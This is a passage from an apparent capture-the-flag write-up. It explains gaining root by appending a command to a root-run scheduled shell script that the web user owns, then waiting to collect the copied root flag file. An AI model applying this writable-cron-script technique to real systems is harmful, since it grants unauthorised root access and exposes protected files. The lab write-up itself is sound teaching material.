root. It’s a shell file which is scheduled to run regularly as root and ‘www-data’ (current user) is the owner. You can modify the file to do anything you like as root == PrivEsc!
Append file with a command to cat out /root/root.txt and pass output to a file that we can access,
1
echo 'cat root/root.txt > root_flag' >> clean.sh
Wait for sometime to let the script execute. It tooks a while to get root_flag,

and we’ve our root flag.
